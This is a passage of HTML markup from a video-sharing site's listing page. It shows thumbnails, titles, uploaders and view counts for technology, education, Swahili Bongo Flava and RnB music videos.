                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/101-ways-to-make-money-in-africa-business-ideas-for-entrepreneurs-in-africa-eco-solutions/" rel="bookmark" title="Permanent Link to 101 Ways To Make Money in Africa &#8211; Business Ideas for Entrepreneurs in Africa &#8211; Eco Solutions">
                                                                101 Ways To Make Money in Africa &#8211; Business ...                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/11-secrets-to-memorize-things-quicker-than-others/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/6d7b301f66c6a5f1446c138b7d55a3bc-9c3ccf056aafadaf08f18c14ed0beb79-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='11 Secrets to Memorize Things Quicker Than Others'/></a>                                                            <a href="//www.videozetu.com/video_listing/11-secrets-to-memorize-things-quicker-than-others/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">2598 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/11-secrets-to-memorize-things-quicker-than-others/" rel="bookmark" title="Permanent Link to 11 Secrets to Memorize Things Quicker Than Others">
                                                                11 Secrets to Memorize Things Quicker Than Others                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/enhance-your-writing-grammarly/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/adb8bcd72e8bf968f23c3814c1c75451-a6112aa8fec66ab5a523a19d2dbe937a-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Enhance Your Writing | Grammarly'/></a>                                                            <a href="//www.videozetu.com/video_listing/enhance-your-writing-grammarly/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">1998 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/enhance-your-writing-grammarly/" rel="bookmark" title="Permanent Link to Enhance Your Writing | Grammarly">
                                                                Enhance Your Writing | Grammarly                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/sifa-za-mjasiriamali-mzuri-part-1/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/430b22fc3403598dd23a84c8c88f249e-74cd0001ae0fedfa8632d2e6199aac78-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='SIFA ZA MJASIRIAMALI MZURI PART 1'/></a>                                                            <a href="//www.videozetu.com/video_listing/sifa-za-mjasiriamali-mzuri-part-1/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">admin                                                        </span>
                                                        <span class="views">2200 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/sifa-za-mjasiriamali-mzuri-part-1/" rel="bookmark" title="Permanent Link to SIFA ZA MJASIRIAMALI MZURI PART 1">
                                                                SIFA ZA MJASIRIAMALI MZURI PART 1                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/do-you-want-my-10k-per-month-shortcut/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/d4dcf2bc1959ceda681b77d7dea912ab-9c201e12f2775e157da0505ca7def8f0-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Do You Want My 10k Per Month Shortcut?'/></a>                                                            <a href="//www.videozetu.com/video_listing/do-you-want-my-10k-per-month-shortcut/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">admin                                                        </span>
                                                        <span class="views">2388 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/do-you-want-my-10k-per-month-shortcut/" rel="bookmark" title="Permanent Link to Do You Want My 10k Per Month Shortcut?">
                                                                Do You Want My 10k Per Month Shortcut?                                                            </a></h6> 
                                                    </div> </li>
                                                                                        </ul>
                                    </div>
                                    
                                    <div class="video_cat_list">
                                        <!-- start videopost-->
                                        <h1 class="title"><span class="arrow"><a href="//www.videozetu.com/video_cat/technology/">Technology</a></span></h1>                                        <ul class="fthumbnail">
                                                                                            <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/top-9-new-technology-future-inventions-gadgets-coming-in-2017/'><img src='//img.youtube.com/vi/V0s2S0px6qo/mqdefault.jpg' class='postimg f_thumb ypic' alt='Top 9 New Technology Future Inventions Gadgets'/></a>                                                            <a href="//www.videozetu.com/video_listing/top-9-new-technology-future-inventions-gadgets-coming-in-2017/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">2128 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/top-9-new-technology-future-inventions-gadgets-coming-in-2017/" rel="bookmark" title="Permanent Link to Top 9 New Technology Future Inventions Gadgets">
                                                                Top 9 New Technology Future Inventions Gadgets                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/introducing-the-self-driving-bicycle-in-the-netherlands/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/355813f84e42417fa907ed9b1e6ac148-a2e4d32b34641ba02815e34da3eae095-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Introducing the self-driving bicycle in the Netherlands'/></a>                                                            <a href="//www.videozetu.com/video_listing/introducing-the-self-driving-bicycle-in-the-netherlands/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">1879 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/introducing-the-self-driving-bicycle-in-the-netherlands/" rel="bookmark" title="Permanent Link to Introducing the self-driving bicycle in the Netherlands">
                                                                Introducing the self-driving bicycle in the Nether...                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/biggest-tech-trends-and-predictions-for-2018/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/6884420455c513d07d236289664d9ea1-20e2b8182fe08686ea1d9bda8c404c21-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Biggest Tech Trends and Predictions for 2018!'/></a>                                                            <a href="//www.videozetu.com/video_listing/biggest-tech-trends-and-predictions-for-2018/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">1704 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/biggest-tech-trends-and-predictions-for-2018/" rel="bookmark" title="Permanent Link to Biggest Tech Trends and Predictions for 2018!">
                                                                Biggest Tech Trends and Predictions for 2018!                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/youtube-is-officially-in-the-live-tv-game-now/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/cd0a9834668a488cf88a3ac29a007144-9f2a7837c4a7d7656133d448ac8e6676-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='YouTube Is Officially in the Live TV Game Now'/></a>                                                            <a href="//www.videozetu.com/video_listing/youtube-is-officially-in-the-live-tv-game-now/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">Bmalale                                                        </span>
                                                        <span class="views">2169 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/youtube-is-officially-in-the-live-tv-game-now/" rel="bookmark" title="Permanent Link to YouTube Is Officially in the Live TV Game Now">
                                                                YouTube Is Officially in the Live TV Game Now                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/game-lego-city-undercover-launch-trailer/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/c830e5150fe64289371346035ccae097-259a0871bead9a6a0a16a9c77aecefc2-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='GAME: LEGO City Undercover: Launch Trailer'/></a>                                                            <a href="//www.videozetu.com/video_listing/game-lego-city-undercover-launch-trailer/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">Bmalale                                                        </span>
                                                        <span class="views">2449 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/game-lego-city-undercover-launch-trailer/" rel="bookmark" title="Permanent Link to GAME: LEGO City Undercover: Launch Trailer">
                                                                GAME: LEGO City Undercover: Launch Trailer                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/the-rise-and-fall-of-yahoo/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/3cb99138f24f52e7339ca2c4f6a5bfff-f084d70592cf2a3856c65b44b043a113-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='The Rise and Fall of Yahoo!'/></a>                                                            <a href="//www.videozetu.com/video_listing/the-rise-and-fall-of-yahoo/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">Bmalale                                                        </span>
                                                        <span class="views">2194 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/the-rise-and-fall-of-yahoo/" rel="bookmark" title="Permanent Link to The Rise and Fall of Yahoo!">
                                                                The Rise and Fall of Yahoo!                                                            </a></h6> 
                                                    </div> </li>
                                                                                        </ul>
                                    </div>
                                    
                                    <div class="video_cat_list">
                                        <!-- start videopost-->
                                        <h1 class="title"><span class="arrow"><a href="//www.videozetu.com/video_cat/education/">Education</a></span></h1>                                        <ul class="fthumbnail">
                                                                                            <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/historia-ya-muigizaji-dora-na-ndoto-yake-ya-kuwa-mwanahabari/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/1dd29d55890e357f3a3c51670873fa58-7e89b84f62382f8a279085cbc3af5c89-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='HISTORIA YA MUIGIZAJI DORA NA NDOTO YAKE YA KUWA MWANAHABARI'/></a>                                                            <a href="//www.videozetu.com/video_listing/historia-ya-muigizaji-dora-na-ndoto-yake-ya-kuwa-mwanahabari/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">1971 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/historia-ya-muigizaji-dora-na-ndoto-yake-ya-kuwa-mwanahabari/" rel="bookmark" title="Permanent Link to HISTORIA YA MUIGIZAJI DORA NA NDOTO YAKE YA KUWA MWANAHABARI">
                                                                HISTORIA YA MUIGIZAJI DORA NA NDOTO YAKE YA KUWA M...                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/exclusive-ysbnow-cover-story-skai-jackson/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/612188cbed8b4ae307d076a9b436d121-7b8c213a8f581ae565dc4a637fe8c978-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='EXCLUSIVE YSBnow COVER STORY: Skai Jackson'/></a>                                                            <a href="//www.videozetu.com/video_listing/exclusive-ysbnow-cover-story-skai-jackson/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">1768 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/exclusive-ysbnow-cover-story-skai-jackson/" rel="bookmark" title="Permanent Link to EXCLUSIVE YSBnow COVER STORY: Skai Jackson">
                                                                EXCLUSIVE YSBnow COVER STORY: Skai Jackson                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/purpose-of-education-claire-boonstra-tedxerasmusuniversity/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/5e546d7bbc687f477b75e79641ce88c2-035432c0f6f5fe267f1708fbebaf5ffe-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Purpose of Education | Claire Boonstra | TEDxErasmusUniversity'/></a>                                                            <a href="//www.videozetu.com/video_listing/purpose-of-education-claire-boonstra-tedxerasmusuniversity/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">1783 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/purpose-of-education-claire-boonstra-tedxerasmusuniversity/" rel="bookmark" title="Permanent Link to Purpose of Education | Claire Boonstra | TEDxErasmusUniversity">
                                                                Purpose of Education | Claire Boonstra | TEDxErasm...                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/noam-chomsky-the-purpose-of-education/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/d5bcd9094389b038476ac5804cc2aa53-393497fe376372417a54b820e8346047-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Noam Chomsky - The Purpose of Education'/></a>                                                            <a href="//www.videozetu.com/video_listing/noam-chomsky-the-purpose-of-education/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">1583 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/noam-chomsky-the-purpose-of-education/" rel="bookmark" title="Permanent Link to Noam Chomsky &#8211; The Purpose of Education">
                                                                Noam Chomsky &#8211; The Purpose of Education                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/top-9-new-technology-future-inventions-gadgets-coming-in-2017/'><img src='//img.youtube.com/vi/V0s2S0px6qo/mqdefault.jpg' class='postimg f_thumb ypic' alt='Top 9 New Technology Future Inventions Gadgets'/></a>                                                            <a href="//www.videozetu.com/video_listing/top-9-new-technology-future-inventions-gadgets-coming-in-2017/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">2128 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/top-9-new-technology-future-inventions-gadgets-coming-in-2017/" rel="bookmark" title="Permanent Link to Top 9 New Technology Future Inventions Gadgets">
                                                                Top 9 New Technology Future Inventions Gadgets                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/introducing-the-self-driving-bicycle-in-the-netherlands/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/355813f84e42417fa907ed9b1e6ac148-a2e4d32b34641ba02815e34da3eae095-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Introducing the self-driving bicycle in the Netherlands'/></a>                                                            <a href="//www.videozetu.com/video_listing/introducing-the-self-driving-bicycle-in-the-netherlands/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">1879 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/introducing-the-self-driving-bicycle-in-the-netherlands/" rel="bookmark" title="Permanent Link to Introducing the self-driving bicycle in the Netherlands">
                                                                Introducing the self-driving bicycle in the Nether...                                                            </a></h6> 
                                                    </div> </li>
                                                                                        </ul>
                                    </div>
                                    
                                    <div class="video_cat_list">
                                        <!-- start videopost-->
                                        <h1 class="title"><span class="arrow"><a href="//www.videozetu.com/video_cat/children/">Click &gt;&gt;Children Corner</a></span></h1>                                        <ul class="fthumbnail">
                                                                                    </ul>
                                    </div>
                                    
                                    <div class="video_cat_list">
                                        <!-- start videopost-->
                                        <h1 class="title"><span class="arrow"><a href="//www.videozetu.com/video_cat/bongo-flava/">Bongo Flava!</a></span></h1>                                        <ul class="fthumbnail">
                                                                                            <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/harmonize-mwaka-wangu-official-music-video/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/8c9e4e67a59dceae9e14f714f85d79ae-2521f8b8f73bd7fb531bb97bd93d8bef-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Harmonize - Mwaka wangu (Official Music Video)'/></a>                                                            <a href="//www.videozetu.com/video_listing/harmonize-mwaka-wangu-official-music-video/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">admin                                                        </span>
                                                        <span class="views">648 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/harmonize-mwaka-wangu-official-music-video/" rel="bookmark" title="Permanent Link to Harmonize &#8211; Mwaka wangu (Official Music Video)">
                                                                Harmonize &#8211; Mwaka wangu (Official Music Vide...                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/zuchu-nyumba-ndogo-official-music-video-2/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/f0fa9808b97840df8f5756e91516eedf-365fce0a7111a783c270b4532750edee-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Zuchu - Nyumba Ndogo (Official Music Video)'/></a>                                                            <a href="//www.videozetu.com/video_listing/zuchu-nyumba-ndogo-official-music-video-2/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">Bmalale                                                        </span>
                                                        <span class="views">1065 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/zuchu-nyumba-ndogo-official-music-video-2/" rel="bookmark" title="Permanent Link to Zuchu &#8211; Nyumba Ndogo (Official Music Video)">
                                                                Zuchu &#8211; Nyumba Ndogo (Official Music Video)                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/zuchu-sukari-official-music-video/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/0369d14dfbb2cca5b5aed4212a58f17f-68a01ee07bf15049570043780481194b-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Zuchu - Sukari (Official Music Video)'/></a>                                                            <a href="//www.videozetu.com/video_listing/zuchu-sukari-official-music-video/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">admin                                                        </span>
                                                        <span class="views">878 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/zuchu-sukari-official-music-video/" rel="bookmark" title="Permanent Link to Zuchu &#8211; Sukari (Official Music Video)">
                                                                Zuchu &#8211; Sukari (Official Music Video)                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/zuchu-ft-diamond-platnumz-litawachoma-official-video/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/75bd853ec051a9418f2f233aaaa88593-310045cdace88461da6d4b1329355779-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Zuchu Ft Diamond Platnumz - Litawachoma (Official Video)'/></a>                                                            <a href="//www.videozetu.com/video_listing/zuchu-ft-diamond-platnumz-litawachoma-official-video/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">Maxie Lyimo                                                        </span>
                                                        <span class="views">1984 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/zuchu-ft-diamond-platnumz-litawachoma-official-video/" rel="bookmark" title="Permanent Link to Zuchu Ft Diamond Platnumz &#8211; Litawachoma (Official Video)">
                                                                Zuchu Ft Diamond Platnumz &#8211; Litawachoma (Off...                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/zuchu-ft-diamond-platnumz-cheche-official-video/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/fcf3a3f3fd14f7141c98db4fe622c5de-07412cfaffe848049b95d0d4190b457c-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Zuchu Ft Diamond Platnumz - Cheche (Official Video)'/></a>                                                            <a href="//www.videozetu.com/video_listing/zuchu-ft-diamond-platnumz-cheche-official-video/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">Maxie Lyimo                                                        </span>
                                                        <span class="views">1768 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/zuchu-ft-diamond-platnumz-cheche-official-video/" rel="bookmark" title="Permanent Link to Zuchu Ft Diamond Platnumz &#8211; Cheche (Official Video)">
                                                                Zuchu Ft Diamond Platnumz &#8211; Cheche (Official...                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/kainama-cover-harmonize-x-burna-boy-x-diamond-platnumz-by-wambui-katee/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/7b07dd72d3a2c8e53ef3c660ec5fb04c-e48dc5c469d534af5ca012aa3731d121-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Kainama Cover - Harmonize x Burna Boy x Diamond Platnumz By Wambui Katee'/></a>                                                            <a href="//www.videozetu.com/video_listing/kainama-cover-harmonize-x-burna-boy-x-diamond-platnumz-by-wambui-katee/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">Bmalale                                                        </span>
                                                        <span class="views">1821 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/kainama-cover-harmonize-x-burna-boy-x-diamond-platnumz-by-wambui-katee/" rel="bookmark" title="Permanent Link to Kainama Cover &#8211; Harmonize x Burna Boy x Diamond Platnumz By Wambui Katee">
                                                                Kainama Cover &#8211; Harmonize x Burna Boy x Diam...                                                            </a></h6> 
                                                    </div> </li>
                                                                                        </ul>
                                    </div>
                                    
                                    <div class="video_cat_list">
                                        <!-- start videopost-->
                                        <h1 class="title"><span class="arrow"><a href="//www.videozetu.com/video_cat/rnb/">RnB</a></span></h1>                                        <ul class="fthumbnail">
                                                                                            <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/bebe-6ix9ine-ft-anuel-aa/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/65fd4854a6ee7da3b51ba35b4e38e213-3fbc357ae7ac06fd68e91a8ec031b173-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='BEBE - 6ix9ine Ft. Anuel AA'/></a>                                                            <a href="//www.videozetu.com/video_listing/bebe-6ix9ine-ft-anuel-aa/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">admin                                                        </span>
                                                        <span class="views">1831 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/bebe-6ix9ine-ft-anuel-aa/" rel="bookmark" title="Permanent Link to BEBE &#8211; 6ix9ine Ft. Anuel AA">
                                                                BEBE &#8211; 6ix9ine Ft. Anuel AA                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/nicki-minaj-barbie-tingz/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/1bc9d9835de01627928a71d156d0a70c-539d0782a22921ee3814557edde1fb3a-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Nicki Minaj - Barbie Tingz'/></a>                                                            <a href="//www.videozetu.com/video_listing/nicki-minaj-barbie-tingz/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">1540 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/nicki-minaj-barbie-tingz/" rel="bookmark" title="Permanent Link to Nicki Minaj &#8211; Barbie Tingz">
                                                                Nicki Minaj &#8211; Barbie Tingz                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/french-montana-famous/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/8fcb4d6919c500a34a22b61a778570b5-45e1c57d5303470fb52567b2924316ce-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='French Montana - Famous'/></a>                                                            <a href="//www.videozetu.com/video_listing/french-montana-famous/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">1644 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/french-montana-famous/" rel="bookmark" title="Permanent Link to French Montana &#8211; Famous">
                                                                French Montana &#8211; Famous                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/kendrick-lamar-love-ft-zacari/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/c8a4adfead154355ecad459b97ca2a6c-cafbbb33d15ca38b9722f30669d8b8ce-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Kendrick Lamar - LOVE. ft. Zacari'/></a>                                                            <a href="//www.videozetu.com/video_listing/kendrick-lamar-love-ft-zacari/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">1926 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/kendrick-lamar-love-ft-zacari/" rel="bookmark" title="Permanent Link to Kendrick Lamar &#8211; LOVE. ft. Zacari">
                                                                Kendrick Lamar &#8211; LOVE. ft. Zacari                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/hayley-kiyoko-curious-official-video/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/643962aed96a2086a3e7f28fb09a2757-880379df5b1cd0ab665e9876f55a61bc-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Hayley Kiyoko - Curious [Official Video]'/></a>                                                            <a href="//www.videozetu.com/video_listing/hayley-kiyoko-curious-official-video/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">1973 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/hayley-kiyoko-curious-official-video/" rel="bookmark" title="Permanent Link to Hayley Kiyoko &#8211; Curious [Official Video]">
                                                                Hayley Kiyoko &#8211; Curious [Official Video]                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/dj-snake-lauv-a-different-way/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/eb349d41925963d3a70546a458b6c7ff-b37e6b9527ab7ad38c62e8998d2762ca-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='DJ Snake, Lauv - A Different Way'/></a>                                                            <a href="//www.videozetu.com/video_listing/dj-snake-lauv-a-different-way/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">1833 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/dj-snake-lauv-a-different-way/" rel="bookmark" title="Permanent Link to DJ Snake, Lauv &#8211; A Different Way">
                                                                DJ Snake, Lauv &#8211; A Different Way                                                            </a></h6> 
                                                    </div> </li>
                                                                                        </ul>
                                    </div>
                                    
                                    <div class="video_cat_list">
                                        <!-- start videopost-->
                                        <h1 class="title"><span class="arrow"><a href="//www.videozetu.com/video_cat/other-videos/">Other Videos</a></span></h1>                                        <ul class="fthumbnail">
                                                                                            <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/patra-braids-step-by-step-solange-poetic-justice-inspired-tutorial-part-2/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/ac5867103298092c42e863fa4eb05a56-d4c87a3ca55fd5f4a577f29bb950e32b-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Patra Braids Step by Step Solange/Poetic Justice Inspired Tutorial Part 2'/></a>                                                            <a href="//www.videozetu.com/video_listing/patra-braids-step-by-step-solange-poetic-justice-inspired-tutorial-part-2/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">1596 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/patra-braids-step-by-step-solange-poetic-justice-inspired-tutorial-part-2/" rel="bookmark" title="Permanent Link to Patra Braids Step by Step Solange/Poetic Justice Inspired Tutorial Part 2">
                                                                Patra Braids Step by Step Solange/Poetic Justice I...                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/rayvanny-unaibiwa-official-video-music/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/eacb13b8e330299bb01fcb8870a564dd-22e8004201da10ffed2c570b06cb639b-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Rayvanny - Unaibiwa ( Official Video music )'/></a>                                                            <a href="//www.videozetu.com/video_listing/rayvanny-unaibiwa-official-video-music/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">chery                                                        </span>
                                                        <span class="views">1873 Views</span>				
